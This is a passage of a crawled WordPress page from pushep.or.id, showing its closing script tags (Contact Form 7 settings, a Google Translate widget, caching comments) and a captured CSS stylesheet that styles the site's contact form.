} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 01:28:01 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 01:28:01 -->

--- FILE ---
content_type: text/css
request_url: https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab
body_size: 109
content:
div.wpcf7{background:-moz-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-webkit-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-o-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-ms-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-color:#eee;padding:50px;padding-bottom:10px!important;max-width:550px;margin:0 auto!important}div.wpcf7 label{text-align:left!important;color:#f1e5f8}.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar,.wpcf7-select{background-color:#f1e5f8!important;border:none!important;width:100%!important;font-size:14px;color:#333!important;padding:15px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}.wpcf7-textarea{height:120px}.wpcf7-submit{float:left;width:100%;display:inline-block;color:#eee!important;margin:8px auto 0!important;cursor:pointer;font-size:16px;padding:20px 40px!important;line-height:1.6em;background:#c489e6!important;border:2px solid!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}